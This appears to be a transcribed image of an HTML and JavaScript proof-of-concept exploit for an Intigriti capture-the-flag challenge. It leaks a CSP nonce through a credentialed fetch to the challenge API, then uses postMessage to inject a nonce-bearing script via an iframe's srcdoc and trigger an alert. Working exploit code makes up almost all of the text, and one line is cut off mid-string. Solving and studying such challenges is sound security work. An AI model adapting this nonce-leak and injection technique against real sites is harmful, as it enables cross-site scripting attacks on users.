 a.js
a.html
1 <iframe id="challenge" src="https://challenge-0922.intigriti.io/challenge/index.php" onload="getNonce()">
2 </iframe>
3 <script>
4 function getNonce(){
5 fetch("https://challenge-0922.intigriti.io/challenge/api.php", {credentials: 'include'})
6 .then(res=>res.text())
7 .then(res=>{
8 console.log(res);
9 const token = res.match(/eyJ[\w\d\/\+=]+/)[0];
10 const obj = JSON.parse(atob(token));
11 const nonce = obj.csp;
12 console.log('Nonce:', nonce);
13 sendMessage(nonce)
14 }).catch(console.error)
15 }
16
17 function sendMessage(nonce) {
18 let challenge = document.getElementById('challenge');
19 challenge.contentWindow.postMessage({
20 action: 'set',
21 element: '#ball',
22 attr: 'srcdoc',
23 value: '<script nonce="' + nonce + '">parent.alert(document.domain)<\/sc
24 }, '*');
25 }
26 </script>